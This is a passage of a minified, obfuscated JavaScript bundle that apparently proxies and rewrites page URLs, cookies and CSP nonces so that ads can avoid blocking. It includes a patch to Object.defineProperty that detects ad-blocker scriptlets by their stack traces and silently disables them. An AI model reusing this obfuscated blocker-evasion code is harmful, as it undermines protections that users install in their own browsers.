n=t;if(s.A[n(2735)](e)[n(1854)][n(3425)](e[n(1576)][n(390)],n(268)))return;const r=e[n(1576)][n(3426)](n(1161));s.A[n(2735)](e)[n(1738)][n(3425)](r,n(2527),n(1716)),s.A[n(2735)](e)[n(2424)][n(3425)](e[n(1576)][n(390)],r),s.A[n(2735)](e)[n(203)][n(3425)](e,n(3060),(async t=>{const r=n;if(t[r(1108)][r(1207)]!==lt)return;t[r(3180)]();const o=await(async t=>{const e=r,n=t[e(1576)];if(!n[e(1644)])return!1;if([{tagName:"a",checker:it},{tagName:e(3275),checker:st},{tagName:e(2738),checker:at},{tagName:e(792),checker:ct}][e(1990)]((t=>{const r=e;let{tagName:o,checker:i}=t;const s=Array[r(217)](n[r(1644)][r(3701)](o))[r(2521)]((t=>!ot(t)))[r(2977)]((t=>i(t)));return s&&a.A[r(932)](r(2403)[r(269)](o)),s})))return!0;const o=[{tagName:e(933),checker:ut}][e(770)]((r=>{const o=e;let{tagName:i,checker:s}=r;return rt(Array[o(217)](n[o(1644)][o(3701)](i))[o(2521)]((t=>!ot(t)))[o(770)]((e=>s(e,t)[o(2647)]((t=>(t&&a.A[o(932)](o(2403)[o(269)](i)),t))))),(t=>t))}));return await rt(o,(t=>t))})(e);t[r(1984)][0][r(2871)](o)}))},ht=e=>{const n=t,r=t=>{const e=a2z,n=window[e(3439)](t);return e(2197)!==n[e(2458)]&&e(1248)===n[e(1413)]&&parseFloat(n[e(1813)])>.2};if(!r(e))return!1;const o=e[n(626)]();if(o[n(1272)]<10||o[n(274)]<10)return!1;let i=e[n(2389)];for(;i;){if(!r(i))return!1;i=i[n(2389)]}return!0};var ft=o(5180),mt=o(6391),pt=o(6033);function gt(e){const n=t,r=Object[n(1034)](null),o=e[n(1504)](";");for(const t of o){var i;const e=t[n(1658)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(2922)](e);if(!o||!o[n(271)])continue;const s=wt(o[n(271)][n(2527)]),a=(null!==(i=o[n(271)][n(2926)])&&void 0!==i?i:"")[n(1658)]();if(!a){r[s]=[];continue}const c=a[n(1504)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(1658)]();e&&(u[n(1218)](e)||(u[n(2958)](e),l[n(1719)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1218)](r)||(o[n(2958)](r),e[n(1719)](r));r[s]=e}else r[s]=l}return{directives:r}}function wt(e){const n=t;return e[n(1658)]()[n(488)]()}function bt(e){const n=t,r=[];for(const[t,o]of Object[n(1499)](e[n(1302)])){const e=wt(t);o&&0!==o[n(2373)]?r[n(1719)](""[n(269)](e," ")[n(269)](o[n(3755)](" "))):r[n(1719)](e)}return r[n(3755)]("; ")}function yt(e){const n=t,r=e[n(1302)][n(275)]||e[n(1302)][n(1911)];if(!r||0===r[n(2373)])return null;for(const t of r){const e=t[n(2533)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function vt(r,o){const i=t,s=o[i(2533)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(2127)][i(3757)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(2127)])&&(t=/^\d+\./i[i(1607)](t)?t[i(3757)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(3119)],(0,e.rI)(s[1],r[i(3119)]),""][i(3755)]("/")}return o[i(2533)](/^(?:https?:\/\/)?\*$/)?"*":o}const xt=[],At={};function kt(e,n){const r=t;if(xt[r(1396)](n))return;const o=e[r(496)][r(608)](e,n);if(o){if(!o[r(3110)])return;if(o[r(2735)]||o[r(1602)])return}try{if(n[r(2533)](/^\d+$/))return;At[n]=e[n],e[r(496)][r(1707)](e,n,{get:function(){const t=r,o=At[n];if(void 0===o){const r=(0,d.md)(n),o=s.A[t(2735)](e)[t(1932)][t(3425)](e[t(1576)],t(1379)[t(269)](r,'"]'));if(o)return o[t(1952)];const i=s.A[t(2735)](e)[t(3650)][t(3425)](e[t(1576)],"#"+r);if(1===i[t(2373)])return i[0];if(i[t(2373)]>1)return i}return o},set:function(t){return At[n]=t},configurable:!0})}catch(t){return void a.A[r(932)](r(2806),t[r(510)]())}xt[r(1719)](n)}const _t=t(647)[t(269)](t(846),t(3748));var zt=o(6621);function Mt(r,o,i,s,a){const c=t;return o?o[c(1504)](" ")[c(770)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(305)],baseUrl:i,endpoint:s||n.A[c(2127)],key:a||(0,zt.x)()})))[c(3755)](" "):o}function Et(n){const r=t;return n?n[r(1504)](" ")[r(770)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(413)]:t))[r(3755)](" "):n}var St=o(3014);function Nt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(2922)](e,{shouldUseOrigin:!0}));){const t=i[1][n(1658)]();if(t[n(1396)](" ")){const e=t[n(1504)](" ");r[n(1719)]({url:e[0],size:e[1]})}else r[n(1719)]({url:t})}return r}const Ut=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Nt(i)[r(770)]((t=>{const n=r;let i;return i=u&&!u(t[n(2200)])?t[n(2200)]:(0,e.Wq)({protectUrlContext:o,url:t[n(2200)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(3763)]?""[n(269)](i," ")[n(269)](t[n(3763)]):i}))[r(3755)](", ")},Tt=n=>Nt(n)[t(770)]((n=>{const r=t,o=(0,e.EW)(n[r(2200)])?(0,e.sH)(n[r(2200)])[r(413)]:n[r(2200)];return n[r(3763)]?""[r(269)](o," ")[r(269)](n[r(3763)]):o}))[t(3755)](", ");function Ct(e){const n=t;var r;let{_window:o=window,protectUrlContext:i,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(510)](),!a[n(1396)]("<"))return a;a[n(1396)](n(633))&&(a=s.A[n(2735)](o)[n(2249)][n(3425)](a,/<noscript>.*?<\/noscript>/g,""));const h=new(o[n(1975)]),f=s.A[n(2735)](o)[n(3407)][n(3425)](h,a,n(1764)),m=f[n(2492)](n(2610)),p=(null==m?void 0:m[n(3861)](n(3805)))||c||s.A[n(2735)](o)[n(1895)][n(2735)][n(853)](o[n(1576)]);Lt({_window:o,protectUrlContext:i,node:f,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=s.A[n(2735)]()[n(1932)][n(3425)](f,n(2952));g&&g[n(3400)](),s.A[n(2735)](o)[n(3650)][n(3425)](f,n(1838))[n(241)]((t=>{kt(o,t.id)}));let w="";return a[n(1396)](n(3463))?w=f[n(3346)][n(3136)]:a[n(1396)](n(3897))&&a[n(1396)](n(640))?w=f[n(390)][n(3136)]+f[n(1644)][n(3136)]:a[n(1396)](n(3897))&&!a[n(1396)](n(3878))?w=f[n(390)][n(3136)]:a[n(1396)](n(640))?(s.A[n(2735)]()[n(1265)][n(2735)][n(3425)](f[n(390)])&&(w+=f[n(390)][n(3136)]),w+=f[n(1644)][n(3136)]):w=s.A[n(2735)]()[n(1265)][n(2735)][n(3425)](f[n(390)])+s.A[n(2735)]()[n(1265)][n(2735)][n(3425)](f[n(1644)]),n(3308)===(null===(r=f[n(1091)])||void 0===r?void 0:r[n(2527)])&&(w=n(1840)+w),w}function Lt(r){const o=t;let{_window:i=window,protectUrlContext:a,node:c,baseUrl:u,idFilter:h,urlFilter:f,attributeFilter:m}=r;c instanceof i[o(3528)][o(1909)]&&(function(t){const r=o;let{protectUrlContext:i,node:a,baseUrl:c,_window:u=window,idFilter:h,urlFilter:f,attributeFilter:m}=t;if(!(a instanceof u[r(3528)][r(2315)]))return;const p=t=>(!h||h(t))&&!(0,d._)(t)&&!t[r(1396)](r(862)),g=t=>(!f||f(t))&&!(0,e.EW)(t),w=a[r(3753)][r(488)]();if(r(792)===w||r(1816)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1741));t&&g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1741),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(305)],baseUrl:c,endpoint:n.A[r(2127)]}));const o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3602));o&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3602),Ut({protectUrlContext:i,srcset:o,endpoint:n.A[r(2127)],baseUrl:c,urlFilter:f}));const l=s.A[r(2735)](u)[r(866)][r(3425)](a,r(389));l&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(389),Mt(i,l,c))}else if(r(2323)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1741));if(t)g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1741),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1183)],baseUrl:c,endpoint:n.A[r(2127)]}));else{let t=s.A[r(2735)](u)[r(1265)][r(2735)][r(3425)](a);t&&(t=s.A[r(2735)](u)[r(2249)][r(3425)](t,/\bwindow\.location\b/g,r(1191)),s.A[r(2735)](u)[r(1265)][r(1602)][r(3425)](a,t)),t[r(1396)](r(3338))&&(t=s.A[r(2735)](u)[r(2249)][r(3425)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,r(2696)),s.A[r(2735)](u)[r(1265)][r(1602)][r(3425)](a,t)),(0,e.Gy)(i)||(0,e.Vp)(i)||!(r(1434)in i)||r(965)!==i[r(1434)]||(t[r(1396)](r(2600))&&(t=s.A[r(2735)](u)[r(2249)][r(3425)](t,r(2600),r(577)),s.A[r(2735)](u)[r(1265)][r(1602)][r(3425)](a,t)),t[r(1396)](r(3170))&&(t=s.A[r(2735)](u)[r(2249)][r(3425)](t,r(3170),r(2430)),s.A[r(2735)](u)[r(1265)][r(1602)][r(3425)](a,t)),t[r(1396)](r(2544))&&t[r(1396)](r(919))&&(t=s.A[r(2735)](u)[r(2249)][r(3425)](t,r(2544),r(3301)),t=s.A[r(2735)](u)[r(2249)][r(3425)](t,r(1917),r(1315)),t[r(1396)](r(2053))?t+=r(2988):t+=r(2602),s.A[r(2735)](u)[r(1265)][r(1602)][r(3425)](a,t)))}}else if(r(658)===w){var b;const t=null===(b=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3708)))||void 0===b?void 0:b[r(488)](),o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3805)),l=s.A[r(2735)](u)[r(866)][r(3425)](a,"as");if(o&&g(o)){const d=r(2869)===t||r(3233)===t&&r(2171)===l?e.MN[r(529)]:r(3233)===t&&r(2323)===l?e.MN[r(1183)]:e.MN[r(305)];s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3805),(0,e.Wq)({protectUrlContext:i,url:o,kind:d,baseUrl:c,endpoint:n.A[r(2127)]}))}}else if(r(933)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1741));if(t&&t[r(3794)](r(3203))){const e=Wt(t,i,u);s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1741),e)}else t&&g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1741),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(3140)],baseUrl:c,endpoint:n.A[r(2127)]}));const o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1985));if(o){const t=(0,e.Wq)({protectUrlContext:i,url:n.A[r(2127)]+r(3240),kind:e.MN[r(1183)],baseUrl:c,endpoint:n.A[r(2127)]});o[r(1396)](t)?s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1985),Ct({_window:u,protectUrlContext:i,html:o,docBaseUrl:c})):s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1985),r(3917)[r(269)](_t,r(3441))[r(269)](t,r(1780))[r(269)]((0,zt.x)().id,r(3700))+Ct({_window:u,protectUrlContext:i,html:o,docBaseUrl:c}))}}else if("a"===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3805));t&&g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3805),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(1312)],baseUrl:c,endpoint:n.A[r(2127)]}));const o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3207));r(2964)==typeof o&&o[r(1396)](r(2018))&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3207),r(3558)[r(269)](btoa(o),r(3198)));const l=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1155));r(2964)!=typeof l||(0,e.Gy)(i)||(s.A[r(2735)](u)[r(1865)][r(3425)](a,r(1155)),s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3840)+(0,d.md)(r(1155)),l))}else if(r(2612)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1741));t&&g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1741),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(305)],baseUrl:c,endpoint:n.A[r(2127)]}));const o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(2984));o&&g(o)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(2984),(0,e.Wq)({protectUrlContext:i,url:o,kind:e.MN[r(305)],baseUrl:c,endpoint:n.A[r(2127)]}))}else if(r(2023)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1741));t&&g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1741),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(305)],baseUrl:c,endpoint:n.A[r(2127)]}))}else if(r(3836)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(2482)),o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(2204));t&&g(t)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(2482),(0,e.Wq)({protectUrlContext:i,url:t,kind:r(1492)===o?e.MN[r(1312)]:e.MN[r(3140)],baseUrl:c,endpoint:n.A[r(2127)]})),o&&![r(1492),r(1555),r(660),r(1773)][r(1396)](o)&&p(o)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(2204),(0,d.md)(o))}else if(r(2824)===w||"g"===w){const t=[r(2651),r(2186),r(580),r(2521),r(311),r(655),r(126),r(3445)];for(const e of t){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,e);if(t){const n=(0,pt.oY)({protectUrlContext:i,value:t,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m});s.A[r(2735)](u)[r(1738)][r(3425)](a,e,n)}}const o=s.A[r(2735)](u)[r(866)][r(3425)](a,r(2306));if(o&&r(2964)==typeof o)if(o[r(3794)]("#")&&p(o[r(3739)](1)))s.A[r(2735)](u)[r(1738)][r(3425)](a,r(2306),"#"+(0,d.md)(o[r(3739)](1)));else{const t=new URL(o,c);g(t[r(3805)])&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(2306),(0,e.Wq)({protectUrlContext:i,url:t,kind:e.MN[r(305)],endpoint:n.A[r(2127)],baseUrl:c}))}}else if(r(1634)===w){const t=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3186));if(t&&r(2964)==typeof t&&p(t)){const e=(0,d.md)(t);s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3186),e)}}else if(r(2171)===w){if(r(1259)===a[r(3861)](r(1862))&&!(0,e.Gy)(i)){let t=s.A[r(2735)](u)[r(3360)][r(2735)][r(3425)](a);t&&(t=s.A[r(2735)](u)[r(2249)][r(3425)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),s.A[r(2735)](u)[r(3360)][r(1602)][r(3425)](a,t))}!function(t){const e=r;let{_window:n,protectUrlContext:o,element:i,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=t;if(e(2171)!==i[e(3753)][e(488)]())return;const d=s.A[e(2735)](n)[e(3360)][e(2735)][e(3425)](i);d&&s.A[e(2735)](n)[e(3360)][e(1602)][e(3425)](i,(0,pt.dv)({protectUrlContext:o,stylesheet:d,baseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}))}({_window:u,protectUrlContext:i,element:a,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}const y=s.A[r(2735)](u)[r(2517)][r(2735)][r(3425)](a);for(const t of Array[r(217)](y))p(t)&&y[r(3757)](t,(0,d.md)(t));const v=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3576));v&&p(v)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3576),(0,d.zp)(v));const x=s.A[r(2735)](u)[r(866)][r(3425)](a,r(3516));x&&p(x)&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(3516),(0,d.md)(x));const A=s.A[r(2735)](u)[r(3624)][r(2735)][r(3425)](a);A&&p(A)&&s.A[r(2735)](u)[r(3624)][r(1602)][r(3425)](a,(0,d.md)(A));const k=s.A[r(2735)](u)[r(866)][r(3425)](a,r(1272));a instanceof u[r(2302)]&&k&&r(2964)==typeof k&&k[r(2373)]>0&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(1272),r(1528)+k);const _=s.A[r(2735)](u)[r(866)][r(3425)](a,r(274));a instanceof u[r(2302)]&&_&&r(2964)==typeof _&&_[r(2373)]>0&&s.A[r(2735)](u)[r(1738)][r(3425)](a,r(274),r(1528)+_);const z=s.A[r(2735)](u)[r(866)][r(3425)](a,r(2171));if(z){const t=(0,St.e)((0,pt.Vd)({protectUrlContext:i,style:z,baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m}));s.A[r(2735)](u)[r(1738)][r(3425)](a,r(2171),t)}const M=[r(3161),r(3143)];for(const t of M){if(!p(t))continue;const e=s.A[r(2735)](u)[r(866)][r(3425)](a,t);e&&(s.A[r(2735)](u)[r(1865)][r(3425)](a,t),s.A[r(2735)](u)[r(1738)][r(3425)](a,(0,d.md)(t),e))}if(a instanceof u[r(2302)]){const t=s.A[r(2735)](u)[r(3017)][r(2735)][r(3425)](a),e=Object[r(3363)](t);for(const n of e){const e=l(n);E=r(3840)+e,(!m||m(E))&&!(0,d._)(E)&&(t[(0,d.md)(e)]=t[n],delete t[n])}}var E;if(a instanceof u[r(673)])for(let t=0;t<a[r(1038)][r(2838)][r(2373)];t++)Lt({_window:u,protectUrlContext:i,node:a[r(1038)][r(2838)][t],baseUrl:c,idFilter:h,urlFilter:f,attributeFilter:m})}({protectUrlContext:a,node:c,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m}),c[o(2838)][o(241)]((t=>{Lt({protectUrlContext:a,node:t,baseUrl:u,_window:i,idFilter:h,urlFilter:f,attributeFilter:m})})))}const Wt=function(r,o){const i=t;let a=arguments[i(2373)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!r||!r[i(3794)](i(3203)))return r;const c=decodeURIComponent(r[i(3739)](15));if(!c[i(1396)](n.A[i(2127)])){const t=i(3917)[i(269)](_t,i(3441))[i(269)]((0,e.Wq)({protectUrlContext:o,url:n.A[i(2127)]+i(3240),kind:e.MN[i(1183)],baseUrl:s.A[i(2735)](a)[i(1895)][i(2735)][i(853)](a[i(1576)]),endpoint:n.A[i(2127)]}),i(1780))[i(269)]((0,zt.x)().id,i(3700))+Ct({_window:a,protectUrlContext:o,html:c});return i(3203)+encodeURIComponent(t)}return r};var jt=o(5615),Ht=o(4322),It=o(3772);class Ot{static[t(2735)](e,n){const r=t;let o=Ot[r(172)][r(2735)](n);return o||(i=e,s=n,o=new Proxy(s,{get:function(t,e,n){const r=a2z;if(r(2871)===e)return function(t,e,n,o){const s=r;var a;const c=[t];return void 0===n?c[s(1719)]("*"):c[s(1719)]("*",n),(null!=o?o:i)[s(3251)](s(3534))[s(3425)](null!==(a=this[s(3528)])&&void 0!==a?a:this,...c)};const o=s[e];return[r(3317),r(3875),r(1933),r(1802),r(2077),r(811),r(2606),r(1743),r(776),r(2638),r(294),r(3718),r(1151),r(169),r(1542),r(2002),r(1546),r(1809),r(3087),r(2831),r(3582),r(2949),r(486),r(2364),r(1232),r(3439),r(3327),r(3476),r(2286)][r(1396)](e)&&r(2227)==typeof o?o[r(3472)](t):o}}),Ot[r(172)][r(1602)](n,o)),o;var i,s}}(0,u.A)(Ot,t(172),new Map);const Vt=(e,n)=>{const r=t;if(r(2964)!=typeof e||r(2964)!=typeof n)return!1;const o=e[r(2373)],i=n[r(2373)];if(0===o&&0===i)return!0;if(0===o)return!1;if(0===i)return!0;if(o<i)return!1;for(let t=0;t<e[r(2373)];t++)if(e[t]===n[0]){let o=!0;for(let i=1;i<n[r(2373)];i++)if(!e[t+i]||e[t+i]!==n[i]){o=!1;break}if(o)return!0}return!1};var Ft=o(7499);function Rt(e){const n=t,r=(new TextEncoder)[n(1557)](e);let o="";for(const t of r)o+=String[n(2928)](t);return btoa(o)}function qt(t,e,n){return r=>{const o=a2z;var i;const s=o(554)==typeof(null==r?void 0:r[o(3248)])?r[o(3248)]:!(null==r||null===(i=r[o(3248)])||void 0===i||!i[o(848)]),a=o(554)==typeof n?n:!(null==n||!n[o(848)]);return r[o(758)]===t&&s===a&&e===r[o(1625)]}}const Pt=e=>{const n=t;if(e[n(2658)])return;e[n(2658)]=!0;const r=e[n(496)][n(1707)],o=e[n(496)][n(1769)],i=()=>{const t=n,e=(new Error)[t(414)];return!(!e||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[t(1607)](e))};e[n(496)][n(1707)]=function(){const t=n;return i()?arguments[t(2373)]<=0?void 0:arguments[0]:r(...arguments)},e[n(496)][n(1769)]=function(){const t=n;return i()?arguments[t(2373)]<=0?void 0:arguments[0]:o(...arguments)}};function Bt(e,n){const r=t;n[r(972)]||n[r(1552)]||(n[r(972)]=!0,n[r(2658)]||a.A[r(2819)](r(3335)),s.A[r(3695)](n),Qt(e,n),Dt(n[r(1576)]))}const Dt=e=>{const n=t;e[n(1215)]=[],e[n(3317)](n(417),(()=>null))};function Xt(e){const n=t;let r=!0,o="";try{o=e[n(997)][n(3805)]}catch(t){r=!1}return r}const Qt=(r,o)=>{const i=t;{const t=o[i(1711)][i(3903)][i(831)],e=o[i(496)][i(608)](o[i(1711)][i(3903)],i(831));t&&e&&e[i(3110)]&&e[i(3872)]&&s.A[i(2735)](o)[i(3381)][i(3425)](t)[i(1396)](i(887))&&o[i(496)][i(1707)](o[i(1711)][i(3903)],i(831),{get:function(){}})}Gt(o,i(3251),i(510),(function(){const t=i;if(this[t(2752)])return t(3518)[t(269)](this[t(2527)],t(140));for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return s.A[t(2735)](o)[t(3381)][t(3425)](this,...n)})),Yt(o,i(3464),i(1936),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(2688)][t(2735)][t(3425)](this,...n);return a?(0,pt.QS)(a):a},set:function(t){const e=i;for(var n=arguments[e(2373)],a=new Array(n>1?n-1:0),c=1;c<n;c++)a[c-1]=arguments[c];return s.A[e(2735)](o)[e(2688)][e(1602)][e(3425)](this,e(2964)==typeof t?(0,pt.Vd)({protectUrlContext:r,style:t,...a}):t),t}}),Gt(o,i(3464),i(842),(function(t){const e=i;if(this[e(1723)])return this[t];for(var n=arguments[e(2373)],r=new Array(n>1?n-1:0),a=1;a<n;a++)r[a-1]=arguments[a];return s.A[e(2735)](o)[e(3893)][e(3425)](this,t,...r)})),Gt(o,i(3464),i(2905),(function(t,e){const n=i;if(this[n(1723)])return this[t]=e;for(var a=arguments[n(2373)],c=new Array(a>2?a-2:0),l=2;l<a;l++)c[l-2]=arguments[l];s.A[n(2735)](o)[n(885)][n(3425)](this,t,n(2964)==typeof e?(0,pt.oY)({protectUrlContext:r,value:e}):e,...c)})),Gt(o,i(3705),i(2467),(function(t,e){const n=i;return s.A[n(2735)](o)[n(3621)][n(3425)](this,(0,pt.dv)({protectUrlContext:r,stylesheet:t}),e)})),Gt(o,i(3705),i(1877),(function(t){const e=i,n=(0,pt.dv)({protectUrlContext:r,stylesheet:t});return s.A[e(2735)](o)[e(1929)][e(3425)](this,n)})),Yt(o,i(1375),i(1012),{get:function(){const t=i;for(var e=arguments[t(2373)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const a=s.A[t(2735)](o)[t(1465)][t(2735)][t(3425)](this,...n);return a?a[t(1504)](";")[t(770)]((e=>e[t(1658)]()))[t(770)]((e=>{const n=t,r=e[n(1595)]("=");return[e[n(1808)](0,r),e[n(1808)](r+1)]}))[t(770)]((e=>{const n=t;let[r,o]=e;if((0,d._)(r)){const[t,e,i]=(0,d.ks)(r)[n(1504)](";");if(i)return[i,o]}return[r,o]}))[t(770)]((e=>{const n=t;let[r,o]=e;return""[n(269)](r,"=")[n(269)](o)}))[t(3755)]("; "):a},set:function(t){const a=i,c=ee(o)||new URL(o[a(997)][a(3805)]);for(var l=arguments[a(2373)],u=new Array(l>1?l-1:0),h=1;h<l;h++)u[h-1]=arguments[h];const f=s.A[a(2735)](o)[a(1465)][a(2735)][a(3425)](this,...u),m=f?f[a(1504)](";")[a(770)]((t=>t[a(1658)]()))[a(770)]((t=>{const e=a,n=t[e(1595)]("=");return[t[e(1808)](0,n),t[e(1808)](n+1)]}))[a(2521)]((t=>{let[e,n]=t;return(0,d._)(e)}))[a(770)]((t=>{const e=a;let[n,r]=t;return[n,r,...(0,d.ks)(n)[e(1504)](";")]}))[a(770)]((t=>{let[e,n,r,o,i]=t;return{key:e,value:n,domain:r,path:o,name:i}})):[],p=(g=t,(0,Ht[a(3194)])(g,{decodeValues:!1}));var g,w;if(void 0===p[a(1116)]&&(p[a(1116)]=o[a(3333)][a(2947)]),w=(w=p[a(1116)])[a(3794)](".")?w[a(3739)](1):w,c[a(2947)]===r[a(3119)]&&(!w||c[a(2947)][a(847)](w)))return s.A[a(2735)](o)[a(1465)][a(1602)][a(3425)](this,t,...u);const b=function(t,n,r,o,i){const s=a,c=new URL((0,e.EW)(n[s(997)][s(3805)])?(0,e.sH)(n[s(997)][s(3805)])[s(413)]:n[s(997)][s(3805)]);if(!i[s(2660)])if("/"===c[s(802)])i[s(2660)]="/";else{const t=c[s(802)][s(1504)]("/")[s(3739)](0,-1)[s(3755)]("/");i[s(2660)]=t||"/"}return i[s(1116)]||(i[s(1116)]=c[s(2947)]),i[s(1116)][s(3794)](".")||(i[s(1116)]="."+i[s(1116)]),((t,n,r,o)=>{const i=s,a=r[i(2977)]((t=>t[i(2527)]===o[i(2527)]&&t[i(1116)]===o[i(1116)]&&t[i(2660)]===o[i(2660)])),c=a?a[i(1876)]:(0,d.md)(""[i(269)](o[i(1116)],";")[i(269)](o[i(2660)],";")[i(269)](o[i(2527)]),(0,It.$o)()),l={httpOnly:o[i(3493)],maxAge:o[i(1098)],encode:t=>t};return l[i(2660)]=function(t,n){const r=i,o=(0,e.rI)(n,t[r(3119)]);if("v7"===t[r(819)])return"/"[r(269)](e.lv,"/")[r(269)](t[r(3119)],"/")[r(269)]((0,ft.Y_)(t[r(1434)]),"/")[r(269)](o);if("v8"===t[r(819)])return"/"[r(269)](e.ep,"/")[r(269)](t[r(3119)],"/")[r(269)]((0,ft.Y_)(t[r(1434)]),"/")[r(269)](o);if("v9"===t[r(819)])return"/"[r(269)](e.ZM,"/")[r(269)](t[r(3119)],"/")[r(269)](o);if(r(2044)===t[r(819)])return"/"[r(269)](e.Ph,"/")[r(269)](t[r(3119)],"/")[r(269)](o);if(r(3132)===t[r(819)])return"/"[r(269)](e.g3,"/")[r(269)](t[r(3119)],"/")[r(269)](o);if(r(1505)===t[r(819)])return"/"[r(269)](e.qF,"/")[r(269)](t[r(3119)],"/")[r(269)](o);throw new Error(r(2260)[r(269)](t))}(t,o[i(1116)]),l[i(1116)]=new URL((0,N.aV)(n))[i(2947)],l[i(2267)]=!0,l[i(523)]=i(2197),o[i(437)]&&!isNaN(o[i(437)][i(2070)]())&&(l[i(437)]=o[i(437)]),(0,jt.l)(c,o[i(3023)],l)})(t,r,o,i)}(r,o,n.A[a(2127)],m,p);return s.A[a(2735)](o)[a(1465)][a(1602)][a(3425)](this,b,...u)}}),Gt(o,i(1375),i(3553),(function(t){const e=i;return s.A[e(2735)](o)[e(1697)][e(3425)](this,(0,d.md)(t))})),Gt(o,i(1576),i(3553),(function(t){const e=i;return e(2964)!=typeof t&&(t=o[e(1514)](t)),s.A[e(2735)](o)[e(481)][e(3425)](this,(0,d.md)(t))})),Gt(o,i(1375),i(2556),(function(t){const e=i;return s.A[e(2735)](o)[e(3845)][e(3425)](this,(0,d.md)(t))})),Gt(o,i(1375),i(2492),(function(t){const e=i;return t=(0,Ft.w4)(t),s.A[e(2735)](o)[e(1932)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,i(1375),i(2090),(function(t){const e=i;return t=(0,Ft.w4)(t),s.A[e(2735)](o)[e(3650)][e(3425)](this,(0,pt.Qw)({protectUrlContext:r,selector:t}))}),(t=>t)),Gt(o,i(1375),i(2906),(function(t){const a=i;let c=t[a(510)]();if(0===c[a(2373)])return s.A[a(2735)](o)[a(1117)][a(3425)](this,"");const l=/import\(['"](http.+?)['"]\)/g;c[a(2533)](l)&&(c=c[a(1829)](l,((t,i)=>{const c=a,l=(0,e.Wq)({protectUrlContext:r,url:i,kind:e.MN[c(1183)],baseUrl:s.A[c(2735)](o)[c(1895)][c(2735)][c(853)](o[c(1576)]),endpoint:n.A[c(2127)]});return c(1690)[c(269)](l,"')")})));let 